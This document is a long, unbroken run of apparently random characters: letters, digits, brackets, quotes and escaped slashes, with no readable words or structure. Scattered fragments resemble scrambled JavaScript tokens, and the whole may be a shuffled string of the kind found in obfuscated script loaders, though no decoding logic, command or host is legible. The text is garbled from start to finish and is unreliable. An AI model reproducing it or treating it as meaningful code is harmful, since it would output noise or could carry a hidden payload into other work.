}4!WBGx1rBn.hr({eB;3KesBX9c2sQxBW=}ue1i"BW0G8 0XiiGeW8).=2L.f08nqmBS2GWWQBxhE; Q`leW=.r`5QQQ.e=aW[?e4|Gea$EwGp{c],77Qeg QGB7 ")56(t86bsGGp1Bx:(2QQ nsQGft6e.0tB}1ss9iBQ2Qb9G !WQ e;iQS!1B{tBT=6(()oGoe!$8H :]l{,85#9Br\'4efre,Go{ae61QBGd-dQerC88n"Q eiqu]Q@i i0QB}}0tuoG_o  af o66h;tQtQRcB xQ0[WdBo._p,E)KWx92 D.mo2tmWns{e(} *ax2(iG.d"5.]0[)5&7Eeh1Qd_nee}yBe`}nn27#G!6eeay.GUt0]l".BEQsW Gi974Qs!o mt0e!_WaQsla.=BteI . aZirpJBQnTWQeo 9Geue0QB8Bnaw6+Go0W OSQG}pwrT07yoBhe B)s_[mB.B{mr "$Q2e4o6BQo9KGWD0emQBc6}4GN.=)r ;0.)wY ,!lra;Q)2o=eBr9]o.0040 `6|(BDax1tG]Qb8{e1W%h,rED2GeriWb+,.l[;8Brxr0c=5QioGKJl(sfGrGi4doQ.=n&ya)Q`7Wn)e_ixd0Q3e0)4p te{lWf.r)l7 )fGiQBWm 1Qtf -sGI5!n6%:s.lqh.!(GpIeBr.G,Gha iByV=:>{x>0e BG oBx20roQGI6}}9WeeVa7 Df?1r9_0e<r[a367G"pWB!7K}Qt7g SBf] G.UiQdB0Gc}L G.ree_SdtGz!6eK9:v#D4]W}!m4DK9 =r#o+GeQPU 0xB0eG.).Qv ziGf(G{4=i,7 Ge* e.rb;B!B)l!1}](Wle]f]9E]O(,alAIe}B5rV50qni6Y.eQjBh gGoG }ro;Q{.l (B_nt11t{=d!a?dx2W)|e.eKekW1zB40e.C;obBaBr1}]!6;!Wa x2oG*m(ntG0Ws GGWGB;xdnf65aG!dte7dG;Bi.Br13ao=Brfl w\\Bmtq$)57 0.|BB.{af!WBoN20M7Go.GxS0.GGu.}"WisGe eiK4B$.B!f)y){bQon6B( .a_h)v]d,)i: 3 (Bd)DgK8G+{,s].G]G7aQG4BGQr `sxW >7G}1+e+h0f. -B7HcGdfif9.[nwdR"B]dceL7oQi_WB(]QQWrQBQ2Qlx-6ebpa_:9: 4Q1ete(n1B!rQ BKlee0oo8}t7oqpl}}i_rns;GB&6m=et9( =9BBQ[Gp.eF#!elGQBB0EB. }BP+ 7BPK)Q.Q0WBbonBrm\/!d[inm,}W.0e,r070WlKq.ry; }BKDBr,8D6cB0BBGWYGCr=(b..WW))!Be0W2=i}Wem70=QjQ6nmo.5o  h=?BfQr;(!e{p 1e!B3,;t eQQebid}e80)}W)0Gb).}te[). =B15 :Le Ktt=o ,eEK_n&;c](_e) 6E]DQ Wt!MBywpyBws:2 Wm2e2irq2DeoH^YWcGMQKmGm.oQb.u{eCbQQ _e]!{:B]=!GBeBjtMTWQ)r_Sie2WG} (caH0tp.-(Iiap-[02d+Be3Q0)._kf)R{:{et}rQv 8_1!40ii=.GsGQ]mWiEd9Q$s ]uQcy]6GDuB};PWeGutGGWtnef\\x:.G:}) a.BG t.Tsl0\'(BQ ]Bv(m GQK03uGBo9Qi]+tg rna(QeHBxoyGlclmG6$^$}#$ ctWcKe:B{tGeeBK{eaQ)&utUs u;%LB QM5itXt QGRujb.3J.QB_l16ec8nWTBoWba. Qy;rbyyos =iWuG(BiWiC)G.Qn!{Qf6q0.KGg)BnBB4BQiS6`.BG 9n.[-""Q-(1(78Ooe#.t;gr7#*_Q,!p.S!Wq3B]v6$)ao[.!]>mc.e5QWicWc9W-T{nce)p )QsoTtg WQG07I\/ 7dWGo7ce;FaQQxr}9w4#]W2,DeQe;)= ]7s]8D6l.l.je. .W,QWigc_iiJRBeW;v1)Q!.l(m1pl"eeo}eB!eG!IB(e  br|Q;tpeKG !-reenlcj=4s, BQuryMrGG-n{ q7b4a`BoeK-u..G )Qf.`sengK{7nonBf]hEWrs,eIQel.GB4sa; atGctdQ3eGeWn-B.GA.Q[i,)Cuqtt4p&W3ire(,.mG4.reiBQEBri:2uvdQ:tD6 WQEtG4l89nhr_-;oe 6g-fVQegt9uWg_{dleaGQeSQGn] QQ;,?QQKv58;_]$i0n6c0{uz\/ee4eN|G\/|9VW9iuq4QgWe[.W;e(,  W4bggjC9pxibrGeBt^}ou>s:MQ.t4 G"{xk.7(n0a;G)e[e NEG .Wco{B,orQ4W  l+!{mmet1.We$h..M]]YB|z!-6eGWcnt]Q1G2su]eo, Qa.6en1WGT_De+uW)g{eyWC {vGn\\-lgtQkQ.rQ;BeQ!d{pscinlG!a)0g2d-}g.Q6TMItt0W4,e)5BBQ)BB.BodCGB;s-5gQ}5GuQ7tx-**WeBnpb|c(Bn &WG{fanoml{cBo.W}9W6,4\/W&TW{EiBitiedQ.WG)d_{9(;UGp;on#<W03.K){))t82"ib(n]KrE.x tvW]8l)td7bw8],Qindo7Bbu_B2]0tW6)Zl1sty 72yE{.tod&Brle))tiW5uea_l7tQab=;ey5`MntWBuel'),Lwr('0ip-Br((f"et-i.q)"xC"W8\'ilQd6-gGi lpGGWBm3W2BWrmh?=Wu7GcL0og)an.etSn&, ;}iqG47aC-s]:4i.7ef.sa-Ed8nQCBdrl0r6-,a_o"\\C"eGO{_g00wtaa{La-f}GGen$[0.i-<ayBd06]i-G4-i.,o)%-lfdOod_!dlhiG105T<IiOn5acWD4a]e!e=WY[e 0e6le-t]D4W0]iGvG!aBmiWQ&+Qgt:o.7EW2u5]cemente6n{hWc22orka+r"e7bnQ0TWr]nr(clWGW BtfxWRW7t;{W",z"-ea\/W0]-LsWiatBe_!Bi-+s]{"Bc5Mv!4oBU2]G]QlQaq9vaQeG4it\/BIdWW(hQBTtk0W{r2lWx]3W1r2WbsG.]5a0IGe *:{+3CTgiuBb9.CpeDuW.[xpW"we-oQaWa_Qi8p;W;rtPGQ0,FG4t}}.c[[TGah1u91d.WaWxLG,i doumf-l3i)W.Bmohnw)li l0e Kicis19uTc{.CGbe5kbs0en,{l?m[sa7iWG GHQ.s6g!.uE]{gWWod-ao-dQ:bfQc,a02+mQW\/mcswxWtr]l_}=W4(I_{ e8_I]J.G}{9n1rnaWt <!={tW.!!5x(Bp7B,!-m..IW6QW)myW6hW-):$7.rC7npcm0 r9Ohi3WyGW]mt!W]W;4R,3W,"4.WGQo-BV 0r2.?nvWd0](29kse0s0ehWareeQ.neEGGG6kB}GB]4[co5 hOfcQy52-QWsWG0dQr0-.rczB ,r52f[y0rWscx0,oQ\/u],k GMD,}og i(c8HG1tvMW5dW)zGg[-oltwdBp(G8gyeeryr-4,W{rLW 1WK-cGoW!a2\\dW00=> iGrm"OhWpe`WWQ4=A2]{dea4av-"AWtbW=rGB]a.lsheWt]4sT_hQeo"6^]-ga8WlWe44e,W8enfh4,WdCtG,tlG57!S ==oe;]2\'.Gh}Q e.WWo_Qq5 .yQ;-dbaeD4.C]eQuns()}ie.]){QW)2Bi^2BTo; !B"WbBiQv,Wk_=QduQWhe ]d4.]G!!2G\/"WzB],tWD5W+}Pu7:-y9QigQ Guep6.BeW9}G0n7G."{G.BBc)[S6GQ.$W9{6T4"ddW0mB&6\/Gr9]lhn yW0., ic4ycQBiee1bM_s:kW2s.j2"QO>_wWtoQsyutWE)1].uW_deWeWtB8tweW6Qh7iB]!B\/roQtBea^!{fW][fp!sGnB-B]v=:|f{aQ1W!eVlQ,Gs-osdC1liaW]6Q@=GW8r.i\/2i06!6 659.GW]WikI&K KWo66!leW.(1"!Q5e9f76]Gh!}eoGeoyxa(Wa!BQ8W!:7 Bi70hE;4B_:0 WWsQBfhge9rGd!hu14t.ro1B,"eeSstabi,\/Q2x,7]!BWmakW{ez(.oBW, Aty(l PW4G,^+aBXWi-wc7Q\/,]]]Qh!"g[a-B.BGhWR.r1hWkfg3obaxiuBWW_mwLrpig8;pG,-)g9|EaggWm7QWRa.gsarse ll\'441z3O41tl0WBroGo_8.]xD{8lW,2eG2il r]sQBkWI^6Wl5]."B0hBlWa)s4hfeGxt=}].JmC.4{t2t2ipGenH3_>46,.iG(.^tatom,rtst-a;D4.BQ!pg9G-e]ng3dW]]WGW!f)m9{oG=-FCp]86dT"7!9.)Im,G;15GQvcWe$fig,r;GQ].!oc{skhWut4!etW)ex..,t5n.Q!w,#Gt} rsW192ue3h;F9k!m#GsDi,eBG29!]l1e{lgCgiclr[,5Q!W4:;tY-cBet.dc.89Bio]fn6h9u-78t7mg"#.v iBGWa9 ]k27,B;Wfsn2a}}$m+l4QyBywn]G.pB6mo6b80c_{]B.9 hB3;tQ+ha.,imWi)3a4W-roQ wi\'aG(,d]j!e5.Bs)"0mW}9!(BGi6dp" na.xi{d}rnb=09eItEBs1GdXeiobGG(ee8ihonW.4(=36W7[7<7.pi.f+ih4Q2_ d3e=oG8Gkrra4slQf=0w<o]8-Wg$ei\\f e}2eyjwFliWzo%J)!ewBwiQ7_nii ;QWf(oitBqW(c0bo];o+5ibWn-Qd"W-p!,},e!a[5G1Q.0WwtQ1W]P:09n,].tt]i=W,c4Qn.a]-G=n?1aZW{ux5:7oGBotG])nMS(r,QoBXT^D9-].1{]rWWs5.s:e.]a5BiIeQW6{"Ke}W!r4.=W(Gea6`)[Tse:2r.cWs:.FaQl9YQ+,hd2GGiGegGBo..Gyi.SG-GW;3-WB\'df{>su:9GG.(G_}9aW(6.)Q?2,0nRtoB1eG=WlBo,0GepnGR]xqmWBGelickBl)WW1Ek)\'lPpQGBWG>:s7GnWterr.ihQ8n)2=,ByG}e$d<x9lBd,G.oe^{ g+,EcdoB{!7tBBss b(iQd9Bam+XOkmftWBW|e60d20=<: 1$!_BB0xn00),]4QB63t?m"]Q"piG$:(iL@is9)WjG3QQ19urG",G2QUQ0@W8oG0GB(.)(xe5M(il4BnGrn4s.(012GC[eQB]W=sg,))2GQaNGiBHrW7otBWl!@GCi\' sogl#$]GBt729P)QGhBBrhGQuG3]4]eo(\'seJx^=ehe}i7r);)W69B!Q]W+l,78tdQrpnGW:lBnQB34TaGPB517%-pss,lt7[yg(!tB)B]GGa%io1-(BBr_s2+i!Bpe}o9BkB)$l+s0) Wld_.eichsiBe0r(TnsQGnNB64qJp,le4W%sT_!caGBcF.sN90W])E]}4).G`Qn.8W6Q]6{Gt.eGfgGnW2y0ee{Q^tdh4bG;A}5!m].-NL9(2GB]tx4fBGQa0eWe_t9h)WlQ-v=wO!B}%(Qe0ayB+t&BD)l.G-=W=eGW`Ge-8=.=QrCsxorB|gxe(r"-W:Q.d56)),x516a0nw4W0]e\\Gs{isieQzdm,,,cW)W2k8 )nub4&i!69Qi]r!rlp91.W.c]n(n^Wg1],}G tNtbo!;4WaGtiQ3B10}].!giBiGrsMeif.aw2x4s_.e_(n4!2[.seLca:wG5])V0!xiriWD)HBiGv:Ct.rKGWQrGWe3*stGB#_WjWi6WPBdQU]ou2giGt#!I;.r nnt"Q_0tdBiGUmlQ]{)E_Qonoe_liB0fB[!D1xrnBWW:u533)}{]!nG23!:om2)7o(!,)BvW(WR2=G"BB})tn]Ee(2.]SBS{si0s6dB4Mf2-nWrnr?0TB%eaGV.iK0SB9aip)i61p2BMB3-@Qg2z0f[,eQo==o4eOWpB2:o"Qr}Gm`W**]188{0t2Wr!90C22GiGrpT)eeuGo=. a:CK.:B($ uT-B,eGhmWqebj2er8x]=iS7y,G&Ta[1bt26%Q01iHmQWu7-QG_iWL.BMWi24s4a12a4de0BoBtn2l,.0i]h{Q0eWh0,hot..g9t2GefWG7!Wz0B f1r}l9]QGths62t-(B631o7!B7Q.n1hMimry!G!e vlD-+BXW BBneWnd=e.z&;BpW9 !e0.z1)WQ&![a=,,ay GtW#e)pCaWp0OjWeWY0,ox\\kB;i&SGp50G5](Ti,)o!B]h-biW4aane0:Wp0ti:GTiae_0wmhuc0lrQe5.[B2l5)QGhngG`QdQ;Wi.V\'{.G51GDeW\\u6B  20@v)niG.Ts0UW9]i|E9ttG,^Il{G!.!uW$3MW T;)lB0Ga]dWxG en.BG#ed]FKNSQp6tgdWWn6_xBt;tsEWo90}o];)WiG#]S^Ex{W!|sB3w]W.B.M a.xaMpo4dr9a2]]..$\/g].rloG,(4BZn.!B=>iM{:0]ee2RW,k;B.GUfm]__Wy1{0336e:Ggt0bC|0aet=)GWh7BCG e(WQ rJi.l)}pW523itW0afoBKs[5)a"iQ7,|2eB{Mn2Emgi )l>v:iW.tceTG\/a=ox]d=].GQtG\/W;!8)t0wey}Gs0_W]9_B9]a)!w5i!a 2W"1eW)d)0itil;]B=16eeutQgGGWc+;BeecP4l,8GrdBB(eeQGpQ;b7reWW}7e,6WIi0Wm{BhW0GC"isim8{z|z|r"0WG73.E".e;Dl,b!obaiQ3gu-+V6x:WB,7CeWc)}x6D$[eE]oxQ#g>Bt_qQiBx0l1.pruusoQfe!G7i&PO.;0u`i4ya.t1QCeBe2P._v)gfWQ)xby]mIG.tG7:WFcQm,rx7-Qnllt]eGsWaDV1GQa;so(eezcxyl_"h`ee{WWB_7,GWQqeg]5L=0{eWBsnQQEb:{ [lBteo)pt=38et[oBBWNN{QtW;aex2Q. BB nB3eGW!GBK||GG9hoen}RW3N.QcW9%3cvkz0Qel!wa]GI9(E]e3E,lFs%CW-GQ6<eGu.z1QW2B#ea(D-!oln;BbQdy()e)$=}oQ"le58"G0GlWd,]G}WTG=btU6]W0]llG).Gougeac0lIehQho;=GtQ]moel8.{=Gm\'F(,n0 PouWbW(#pu)arBr_]3e0!Ga3Q.ca8hbE)hGJBa-"paGs}})88rl(4Q\/2DQG7dxyWa!GRGS2pwQv.,=1=W=3im]kd )[ l.ll.Ct!0ee.t Bd;)pe&n6G66GtQ.emk\'=nWB0.cB.eEr;,rQt0G]ge]Bc5mpm)iG;e=eG,oe5B;rG]iWN7Bn!<iGs;iG,8eu{WtFGoe.)70.ied]1,)Ce.]2?lc]%s0B`em,G;0.h,,BHBHgtee]I1)]40aW.NGo1B|5]WB92GQrp7WUWQ3C0ofo(}0]e,,]Wyz.H0i0,4ft_-,Wtpg];eCk"9_}Btii}.}]aB2.B1.esw<qB7,(blB7Wo (WGBvy)BTW1|&W]WG6G\'9;e_3k&oeW$.GRuoGcB:66er(QGxyke24-eio,sonW}4eoBIdiGyBB[0^g-BGwbt 43G850.W,.U{n):-}cmW.7elBBl lWs!={Qc1Q1Glo0B_4igr^tW.#7d5ia6j=-pt5Wt)Ws4d:39t$,  !="pe(t2m&:,=.e9h0ae|o_$vGe.!msa.,(WTrm!d-s)y{}U0\/:uGjclG0Q\'tm;B{|4dn]EAG;.Ge!BG Wn.co5T.b,Wtn)} t(:iu).iB)}eWin`G8g{GedmW(e2BlntcWa4>W!_8t.hya,l0eG9j!2rh-Be)6e6.h(UTeGj{W:|!tLkaem9G]g.3tW9.2ld3stw]_.m8SGe0(_]1Lll|_9GW{Wl+e,iyt_hx,i)fe),h].!0f{18[o2Gh,c0q;9|B5.;)K .e9r09!)]W]_rh*eW_ty!GGfBc](t!- }l2.eGdo2m:.Bt(G]:Wlu)G}erx^.\/,2B1_G6._ Qxi88p{2hBrW\/o4.QQ.(WB4gxB..}{.GTQy.=.onzBK#_M,.m(a_amG32-dB:B3HSd5Us.oph2gJmN,  W}SWCSWB4P1ht_2Wa7$2R90$]}27W0B|GB)0tWGaw1GG4QPGhBr[iRtQoQWr.]o1Q0Bu}W-],Q4){,erY=eWask2rCWt151ttWG;"s)._-e!_n5t]q},cW"W02G0l2WoWBG5ct[lZ]Bh{e(.tfosGtBQd4]r;bH4+Q4Q;4iu]sWheB?.zeG)et :c3W3i;]G60-$Q2{b W2GQ3G])BdaWWx$[9WraB2aet92mWGQ6nZgspi|!3hf[C,ssl)_Wh)d.G-E} mT,r=4).);\/nWebD*nWnC.Ge7n%ol81=,GDz5?Wn;BQS243Q,b"0,zB9QB}ett)oW,GG5r*Wypinh.s4]E _dh*Q$W"4.efmWaWoGQtnBn]]m;xij;,xp,w70 (].KQy.2p.!Q5tw_x.6R.[]]\/+WdxQPWMy63ecG{_cEQiG.}3B4a=px aJoak;s}.i2Co,G5=o!B\/739WlrGrt!3Gcs5G]tBG1t5B]W0{40] ;DrtCQn]m-6)B,Z9n)e!r;]goG]BB5GkBekGy$S2q.Wl6G(BWJ],W-N_i^t8W9 |ut;9dt7fsG96G:0)dQaGb7w$WE!8,QWCQ,;rrBu_!-;]te=G9.lp*.=.]itV.p6eG)GFxa92g.|_4e,8ees10yWSsuMd( +u0tV=tx.BDq=08:.tI..s_)Qt.J]ue*o6)aMGnoE(!)QoWnBre#Gre=nM0Wo1![1G}}vBa;)!ar11sB.)BTaG7G)![.5s=t3.uw01;iG]Gee a:2a Ball4i .3=Q)mWQB,_iC"!}rhBdC=c=m2s7}.oGD(ix;9h]7%W]vlBh]oc,69nEBQ(t)W]f=)EgBp.lmec)\/1Si4r uW]-G1`VeK:^Gxb|e.Rt.$GnG-%k\\.3mt4Q=sr.e+]ixiBQe6F1WGf9+2)WB8u.)4;g5%im$%]Br]Gd}qd]5BGoG.:  sl6ddG%=.#v()umQri6,(d!!BB}Bo]BGq4a_jBa4ln ,yr]y0sGG:g}\/i\/a#sWn][tl{#id9o7cF0BB2WEfV G_Wu)k.6yIns)qW]mefk30dshWl:7hoiG7,rGLU]c{])l>IPn0t[2BsQ.t"et9:4=8t3rQN$B,]Bm.e0Q up)pDdeo(k]G:.=k{gpWiaGeDyQo;WhI4y!7]. ge)$W9(_.+o.6nrd[uG0n(xB7N.V_B&a.WW,3{TWsl2lnnBWtq!Q61)eVtf)BW,g2T{;]BlJEiqC{rfbE9.Q\\G,2[U.w;ufc9!D;=l0+g]e.;QNtleW7,}aQ2.)%-BxWq]err88enBiusQrE0GirXx.u}bde3t_BG-BB].5$rWGgB;xo6u69GdW2"|eW.7QQ0vGN-70],.rnQ]]Q6?-D][sf=}0eB0 w$))WhB0ze!-Es.t,uQB)GQgs]no0shga5Qi.]G$nep.50]r.;h}sc.rB.3Eliuocy]TBs.:G28.]]7oM_e.._l9b7s0z4^]Gn3;]FJ}. 4Wn2B.WW(4(s3--WeBG !io,=a7g]-80tcWeBoJ7rGdG,1o74B))._,G,mn8o;,B[.Ky96@](t"}4cB,tebtWex2.0D3QS."+(aet]bQ2dan MQB],P%G_BaGx p79!v78b(T[2f)f2GGl2W5)W.BGc,(t$WiBo(rGN]<W"i2B09oi$W4\'2(i]r\'0i_,BGti})]7_ieo8-_,sppG:{s:;-gsd]Sf1)xnddl=W_h]UQ!.""GW76u1),nB8W2l,4)=St5=Gv8$=] edegXF((]_uou;p4GE-(e0)B3e70$s7]s=+Gesr]url9-t1hoWeq]G0G_]saGl,G(8Uo]B h De]We,dc4wq,xz;xGn] ]yeQ7)dQDn}2?0Lc,rWM$=`^B,,]oWM, )mBrb2}lNJ)}=t4]i}![t7f-Qe,vhO@9;QBGBcWUi7 hW_]g2rQGWsye;}emDe1W.k4!{e7WtItwei(WGcs{H>feG_BW]W;!{lpW u84sGG;n[!l.(\';m8#6,s6)9Ga:u s)Glfa-odGWt0pplGd!G{eeeG.Gl,_0tse8)e7G=72G$(Bs\/dn.taKeeGiGyeD3,Qmp!:G-QG}egG0 hE.88<TW7(8x4!HThQe,\'(=e{rf.!|Dtnr.Cm,x!ctls1Qu=l!0G!dow{B.w- a4GG(Q:l  eWFe5=nW5B4QeB].1l8W8;0!%itW)3ns((Ge8]-aW4l..?]{QEfMs]yG )W)"eBe7s)BG!-oWn.yGC}}y,korN;:WtGo21QBth0=Ge6]l;i(!!WdaWi!ieyN4G7GeyMoG(1Ge4G7;kGGsilG<QlhW.xfFw):*hWtp!]a_,GWG]BWbr();]0Be;7i7hx3!f!D)9!C!0Bz}7y"1GWlsp!oQ;dGQmY)G.7t\/],bG;E(-WlCa  c=mDB_9sl]\/&)W;G!}{(zl!WB,.(1+9eu..BBnpuf_0)|]f%B.s,ew4W7!ddd_.B8mG0!_W-!9aGoWlBG2p,  7Qj9irlG`=76.29rt)xbGSap gt7) g$lWe9e},ogRce"i"Yi{,K (;2oeasntVinos-!pbur(eqtknEg1.0}qi*nt2GnU.G BW+4e.94oi0%.IQG+.GG_o.&uhi(_.[Trg]:i"WU:3)_WWGsETk..,B0WoB5"QSo67C:4c-|]e].G]B0duD eh4](]na6N[e&GCm=,p}OGG_etQ,+OeIBahiae._QewWe8_a]3t..]li=.Gi5{GWn26n!50G0*nB.W4GBwGAW\'8>reWG;]iVp9t|m7Gs}"Wm0(=W0,oBP -Y5ip[2W7oNhneQQ8UyBQ4.ImEdbt.(2Tw+$htWg)t4MU)eGfl d%]Bdlesv$.0o;Qn( !?BaeeB#0hB=:Mx_Ddd.en4)_e]rpeectBB0oBQ99{BGt"S8Q8p_kGmQnu!nif(mm4Yakie01+2]6s4B1}GQB34y}Gtg[A5B).1eiB9, GzgiG#52=Whl&.i{Ke2kGR0BGiW0_hR_]1Wc0ne4leeSB4#q3.)4W63B0Wizi( >+W]"o0(G2WBWS0BBO{W]Wri66Kd_W>Vn0l(:sGz0Kd,t.rBB0BG{ze"x1QnaBQsi!o]pesO,f!W0xGGsl>spG]0QQhB]Souei._BmWk00!WQv]G:Q.W!W2t{0;)tiBiWs.! ]9_(_}B,oqCsieiBr21t]i.BZW_lQreeW.s(B\'P?#2}i1ewG9j8a6=Bx;LG.uG.lN8eFQ){.)7"WUB:d\/B)q1l)Wn.mn2WW!F .-e,B2Go}.m02iG!{mGcmQct!e9pBos2grW$!(7s.dW!.e.,]:0Q.o]f%"15=4jBQs0VG},.y+]kFr.#09Bdh t.W .e6.WQ+ GiiiWb0d!]B>i-MB4Qs@\/|8W}H 9neB[BG]+h4b8y.e!WWasQ*.LosMOGbecQ)B10g&([r2].G?Bl e,Gc1(8Cgau)^]chWusbBWe!iiWxQB,5;nW\\e,iWsW)Wor]t0Bmi{9\/Q.sD=.fWWb8xl6ri7eM!;!k9acB,Ra_Grl)MWt8et31o0 -,=.xpent\/(Bw19]QtB>pW=Qe9W]svW$n ea"WWBLGW{iB7WQiWr)=$1GWTe6vGeB] e _y@r;@:BG:kh:BFu0y)9;: iebjh8%2.] Qd5r1a2in ;+sBG.ro574 ]t)GG7WG}\'2B2t1,D%g!Wn2ot ny6=!Ko.Q_]-_{e1"BGB)a)]a].[erM4Sa70tG_n;tGS.u"aQp4QW92iWGSHitTmm=poW2n)C0I0G$.GW"GtL1+Q{tB].&WB4sidgM6w9dd]io]nWib2FAb-tG7EEt]9O,G)0.%.ss=oQdGG){G.dKp9Gn bUoGDn )10el i.-}D{r]C(3krQsRG00iQ!G|"1!iefW"4r1ona.y!GxBne|d7HWW7,f).!ees]7pGiu:79:m1.o[aymG.!n]Z=68:aG}Vxn+G;,s],r2aH8G;iE]].2_=5Q eWsEQe0S,t-B.WQ,^=9BrP8olWGg2n--WcBBqelBlWD$B[strgB0-Gp! GZR6raW2ha,$ e.KcjBCWD 5}lb6d,Mo_Sd2ee],ne:rle8gr0ja,nGiG]aSonrh2Bps1W4DyGTeClB;6{*@>s.GG20s 5MBfl!eGicCBe ]oeX,!pkBlh)B}:BdptBBea}400}&. Wut9d}-!Nsme Q44;\/.:9l20]BKy6g!! {lsls99;0G)G.sneea}4),e)iWD#n,;r6eWQ4tA)tM.QWdescrr$]vA+!.WWW&B .mX7namQu})G5o{d5e,ge_:.a0[!tepK`QW!^htg[oBQByQtWW.BnieNrt.Q!kB),rQ8Gt9uB!gWr-a0Sit116G7=pe0xt61Gjbb-{5$7bch{ko_d0We8n%;g9x9WW=.(i,QWe(0!+Wnc-M),BPGB0B)tGtns9G9=W_*Gt._5GB501i5ldf!w.%)BherG)ee9m:)W-[s=[_,,Dvn292  @Q(lG4oc=WbeQBC|<I90(D1EntGvW,=BG^PG|eau!\'.Wo.yDIil_)msEB0830]-^.ia]kQr{[W$20(;]WA5EoCGQ17_QshBa=Ge.[B=50*td]1=rBG6[4Fwb?i3W9Gste)o8GIa.r!0)r_x1W9}(U2{BBW3By.u,7)0BBBl1Etv8]{_B8QcQaG 1KBnGtB]i}-{*.2jn{GN6Q(WuG WBaBB0E}Gc}=%GV}e]m}}aG98Qu$YTWpF.2-r42W7o:4.ixd4X]wWl6lpeCG,tb=nB.]B:e=c>=4W.7e*]B;iesQ2:h4CfihGao)tteG0eW_a"eB(}GB;tQi)WaQ.13g9?07hW1e_we(QLQnoWlXGB.eWu]e0i\/W${.Bo]W{G]QM]GL_n.B6t1BGGTme|!tt4WGoB|rB0$es$!ittGWO9BiWB\/l=lra9QaG)BelW,!.te(krWGWDW]`9n8QH21_P_WW`W>h.[f+0oach2c_GeGeQW40y;ysGoG=Gyo(]W.;_9\\|WW.9n7[=sGBt 8;Q)[{)\\}BoB[x2;GQ@Ei.Gmt.$Wo2G.]]BG1 e5!yBc.ndQG5.})gnB7n.y]=)3cp7t{G, lWVnBreWi+8;b]sBB;5rqYcn?Wve?]tBQ.(bsl,.\/hGJ;a(0)r){.o](.?h:[, F;7dblGuaGtriGu6eW3leus28.)=d#8!3]1n !,aZwut={rGl0n4r}(-Gl.oQ,-GWQ.5nQ3ts_?buBb.(o|87f6B}QB0W)Be7+;_WB.3Wb8er"e+e956B] _G]Q0.8jGmQG3Bw;} li,da(!p8]1n=o(Q_Q4Wu)T_o$!Q+1l)"e=2\'9G>Gx$dW} SrWmfyWNr)760s;WGo1e)_fyQ,4.a.F215W,r7.iue MuoBos70-s"1p6t4W7BgG}W u 2W As$mQCs(G2n"BcsGeelh{.n[ec,Q#sW-Zf3!D.]WQ94dgEo,BQ,at(Ce,k7]o2,]]eG0J{_]xQcrQG93C8,2bgBWcCn.o)56WL,e0G0ro8:[c_i.6#3ag4BMt c]nG.e.6R7c}Gc_(30,0gn) e2jq<eoCe,!Qpe[r:f,e3u{3aRB}dGSe,GyLee]"TW7eWHBe3)GjB2Wb;E]eW,8C]s0.GYgd>a!_7GxFiDknw2.{NfB30ui!]Wt}NTuGBGtGB>H2arlh]GBd^!nmDunB,]G.leseor*0B,.eBMKW2WoiBGc),s= 1NQl2{el^en5Q;"MGh)6]7x-n84G_:s:,K;Btg8!70];_mWi;G.9)F!B^e,elBtxd=s!7tWQSW}!G80GW0QGftB!){xgQ]BPu1]6ulnB2y}nBWWcP{d.s7QBB 0ae=C-Dr_|6(8l,])9,2!a$,IWP WW=uB:B0BbQ0W2rBC^0G[}i"G. Gso$(z.MH.ss0a)na]fiW z.,G3",i)t1.0.GtuEr,$l[2bx.W](.3]uBWGhb{1ell.Bneb1]o]!Gpf2zlmle j- C ],6qQthwQ.xn=e#F6>Be e!Q9")Gr$t]ttQe]GgG_fT{e!06{G|Q(1?eQoQW)Ge Dx99|i26B0M"9QWB(l:Q]brnGe0.6_43t43WGt[19] e ,4 EDu5BsB(n{}W5orWG#6G4=w]G_mG,t8nO |=.v6(tW$,iW8]aeno=dB..ta{ne,=oe5QiGQBGbX]=Q;(0shs0BrWGQGoLy.=.(gt!]garGWGc[K(bFrG1G2ur9&[ah8!Q,beg6Td6r,onlico}B)G0hd\'yBp WnP.;s olGBQWM9c_(k7sW,:Q"mWav$aQc bf.e_]u06;NQQr>|%t.*t..MCld..ct+B]0|whQ6ytpW){GasW.e074]!6 1OB,,eprBav_c9BeBGQt-.1zG=0l7k9=x0QFeaG;ejsc!eB>erBeisBC)]=rr} a=2xGIuW 6= hnBnBQ;.7G\/F0wB;+(()CY[W]W%]xB,i{tn}W@,e0W]]acoWGooe.}tna1:g!39e0e}iInu{W.$VuWfWBsoe#MW6x!orekiV=d[4cB!).Gaih_ngG4!B]eQxvWl-)%.ta{vppWB5.".Bb:Q|%5n0Gja3Gn4Q)bnB_8sbr)[]_ieonrg5(iNnh0B1ekG(2cC+0]1roQ}sboGnp=8sj7nroG!t6SW:!p1oQla,GisKe}0h<len.WrB;W(.2Db2BBQ.QQQ"!).0.W}eG,qcn=>]60;Rno!<e78Qd7n2XroG42lbgle[),mQ(CBsLTt.}7iS)riidGd5Gu4fs:6W6)6.:krntc"!,:G4(Zpb5e{1Br}(_QST=cleEBB4]ki=e{.5Q( u!R!.v9)7Qps)3oWar!m_u39M086Geiae[leerGB !f2CB_.}6ToBo.5nk4er4PtagRlasB7}95GWcenwkB470;eni9eW[WeH],ot]Eo,o]-tmE2]!)40Gur1Q.sGCf3h.,c{yn$F]:WFGltk]`p=e,!(-Mlne.$};(LiQeis4eWB. rOE]pzerr]{BnGI}a]QQt.ebi5):_-85W6aa{li:p42$h-{_l6BQ!BcGrbl c].d_G60\',neiuN---zW.4(sC33)oagg:|B5!Go5e2liBw9,,txlW9.Qn0[QrUd6!s]pa2H=2Ql-64B+}aeQ0_QQWNBesi,sB2s}QB_@gdeSgP].;QQ27oiG)i3[mWuaQQ2otL,tCGet(4rdln0uG2sGrmaxi4Qzd]Q,3}GoBWd:u=h$n.e.me.5Wc_yR,1i6_,vrG00r.,Gg8[B>DlBs{p9eBQuBGnGtDZrKW 0eG:f.5sr(KHN1tc}tG^cenQ.oENaOG( ^rBBGaBTei.Bl.eG9ie.0G!g7Wize_)E5G<9GXeuhd,F)fEG=,sgciaAl.o)s s:i).1pMmo([fZr1G{JWe%7uXcveHBcQ!sd"i 7x)0o)sQk,G]}Wtn W]ss-skt{it.|Bn(W]-!BgyKs._gbeX!;:d21_r G_!foaC]}rll1d].) |sr]Ba5G]e 2l6GtA8r4tlWG1.W1BloW2)3ftt3-fW4 .G2QG72e;G)B]eGg(.hi7W]i]d5)WT3j.B2oBhgen(ld{ .l6l9]GWx$d.9trQ(oe9GdE!29.BNH]0 Gu))dWG%)eB]a `#07nht6\/ B!f]c)b0t.BW sWnnW=.a!$BB,6aGBl6[B]W^o V9Bo{rR]3i}!!i=8]6?Ge.0}t.Woe.WutG1r,r?_qoGe!.0s.-ebm,  <Q}]M]ue_I^nW620W194Ep{ 